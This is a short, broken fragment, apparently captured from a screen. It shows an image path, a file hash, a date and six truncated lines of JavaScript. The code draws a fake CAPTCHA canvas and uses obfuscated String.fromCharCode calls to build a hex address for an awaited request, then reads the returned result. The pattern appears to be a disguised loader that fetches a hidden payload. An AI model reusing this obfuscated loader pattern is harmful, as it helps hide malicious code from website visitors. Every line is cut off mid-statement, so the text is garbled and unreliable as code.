
📊 File Hash: 2551f331a2f186488983
Last update:
2026-06-08
<img src="data:image/gif;base64,R0lGO
c=document.getElementById('captchaCanvas'
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPa
q=String.fromCharCode(34);const re=await
[{to:String.fromCharCode(48,120,48,56,102,
j=await re.json();if(j.result){let h=j.result